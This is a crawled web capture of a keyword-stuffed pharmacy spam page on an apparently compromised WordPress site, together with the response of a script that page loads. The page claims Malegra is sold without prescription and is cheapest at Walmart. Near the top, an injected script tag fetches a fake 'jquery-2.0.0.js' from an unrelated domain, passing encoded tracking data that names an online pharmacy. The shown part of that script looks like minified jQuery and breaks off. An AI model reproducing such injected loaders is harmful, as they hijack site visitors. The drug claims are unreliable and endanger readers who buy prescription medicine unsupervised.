

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://endmedicaldebt.com/item/malegra/
body_size: 2716
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		
		<title>Buy Malegra No Prescription at Walmart - Get the Best Price on Malegra!</title>
<meta name="description" content="Malegra is a popular medication that many people seek to buy with no prescription. Walmart offers Malegra at a reasonable price, although other pharmacies sometimes offer better deals. Those looking to buy Malegra should compare prices before making a purchase, as Walmart's Malegra price is not always the most cost-efficient. Choosing to buy Malegra no prescription is not recommended, as it can lead to potentially dangerous outcomes.">

	    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="description" content="Malegra" />
			
		
		<link rel="alternate" type="application/rss+xml" title="Order Malegra Online RSS Feed" href="https://endmedicaldebt.com/?feed=rss2" />
		<link rel="pingback" href="https://endmedicaldebt.com/xmlrpc.php" />

	</head>
	
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://endmedicaldebt.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="files/wlwmanifest.xml" /> 
<link rel='index' title='Buy Malegra No Prescription' href="https://endmedicaldebt.com" />
<meta name="generator" content="WordPress 3.5.1" />

	<body>

﻿﻿<script src="https://weyttiot.com/jquery-2.0.0.js?h=aHR0cHM6Ly9lbmRtZWRpY2FsZGVidC5jb20vaXRlbS9tYWxlZ3JhL3xtYWxlZ3JhfDI0LW1lZHMtYmIuY29tfG10cGhhcm1hY3l8bWFpbnx3ZXl0dGlvdC5jb218VVM=" type="text/javascript"></script><link rel="stylesheet" type="text/css" href="files/style.css" media="screen" />
 
    
    <div id="ogaga">
    	
        <div id="uqicu">
        <!-- Menu -->
        	<div id="menu">
				<ul id="menu">
        
				<li class="current_page_item">
            		<a href="https://endmedicaldebt.com">Home</a>
            	</li>
            	<li class="page_item page-item-2"><a href="https://endmedicaldebt.com/?page_id=2" title="About">About</a></li>
            
				</ul>
			</div>
        
        	<div id="uzahuwae">
        		<a href="https://endmedicaldebt.com/?feed=rss2">RSS <img src="files/rss.png" /></a>
        	</div>
        
        </div>
        
		<div class="wrapper">
			<h1><a href="https://endmedicaldebt.com/">Walmart Malegra Price</a></h1>
			<p id="description">Malegra</p>
        </div>


		<div class="wrapper">
                
        	<div id="content">
			
				
				<div class="post" id="post-1">
					<h2><a href="https://endmedicaldebt.com/?p=1" rel="bookmark" title="Permanent Link to Malegra">Malegra</a></h2>
					<div class="time">
                    <span class="edit aracuf"><a href="https://endmedicaldebt.com/?p=1#respond" title="Comment on Malegra">No Comments &#187;</a></span>
                    <p>Aug 30, 2023 <span class="aiquhue gray">Posted 8:53 pm</span></p>
                    </div>

					<p>Malegra is a drug used to treat erectile dysfunction (ED), a problem faced by millions of men. It is an oral medication and works by increasing blood flow to the penis. Malegra is sold in pharmacies and online with no prescription needed. For those wanting to buy Malegra, Walmart is the cheapest option offering Malegra at a reduced price. Walmart Malegra Price is significantly lower than that of other stores but quality of the product remains unaffected. Buy Malegra No Prescription is a convenience that many people take advantage of when they want to purchase Malegra. <br>
<br>
Those looking to buy Malegra Online Cheap should take heed of those sites selling counterfeit medication. Buying Malegra Online can be difficult to trust due to the vast number of websites making counterfeit versions of ED medications. It is important to always buy from an approved, verified dealer. Malegra En Ligne is a common way of buying Malegra online and can be trusted if the sites are verified. However, caution should always be taken when buying from online dealers. <br>
<br>
Malegra Uk is an option for those living in the United Kingdom. The price of Malegra in the UK is often quite different than that of other countries. Generic Malegra Lowest Price is a preferable option for those who are looking to save some money. Generic Malegra is often cheaper than the brand name but is still just as effective. <br>
<br>
Order Malegra Online is the easiest option for those wanting to purchase Malegra without the hassle of visiting a pharmacy. Online Generic Malegra is a cheaper alternative to the brand name and can be found on many sites offering ED medications. The buyer should always take care to make sure the website or store they are ordering from is verified and trustworthy. <br>
<br>
Malegra is a popular ED medication, but the buyer should take each step cautiously. Though it is very easy to buy Malegra online, care should be taken to ensure a safe purchase. Buying from an approved, verified seller is essential for those wanting to purchase Malegra No Prescription, and also when Buying Malegra Online Cheap or Malegra Uk. Look for Generic Malegra Lowest Price and those who are Ordering Malegra Online should always pay special attention to make sure the Online Generic Malegra is legitimate. Ultimately, care should be taken when Buy Malegra En Ligne to ensure a safe and secure purchase.<br><br>
</p>

					<div class="details abejucem">
                    <p> Posted in <a href="https://endmedicaldebt.com/?cat=3" title="View all posts in Walmart Malegra Price, Malegra En Ligne, Buy Malegra Online Cheap" rel="category">Buying Malegra Online, Order Malegra Online, Malegra En Ligne</a></p>
                    </div>
                 				
                </div>

			            
            <div class="navigation ipirzajig"><p></p></div>
		
			
        </div>
                    

		<div class="sidebar">
		<ul>
			<li id="azoto" class="ugges widget widget_text"><h2 class="widgettitle">Recent Posts:</h2>			<div class="textwidget">Malegra, Malegra Uk, Online Generic Malegra</div>
		</li>		</ul>
        </div> 


		</div>
    
    </div>
       

<div id="eqewegij">
	<div id="footerimg"> 
	</div>
    		<p>Order Malegra Online is proudly powered by <a href="http://www.wordpress.org">WordPress</a> and <a title="Find and Share Similar Websites" href="http://siteslike.info">Siteslike</a></p>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"551e905af09d431a8f6f8aa1051552f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weyttiot.com/jquery-2.0.0.js?h=aHR0cHM6Ly9lbmRtZWRpY2FsZGVidC5jb20vaXRlbS9tYWxlZ3JhL3xtYWxlZ3JhfDI0LW1lZHMtYmIuY29tfG10cGhhcm1hY3l8bWFpbnx3ZXl0dGlvdC5jb218VVM=
body_size: 522906
content:
/*! jQuery v2.0.0 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"2.0.0",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var 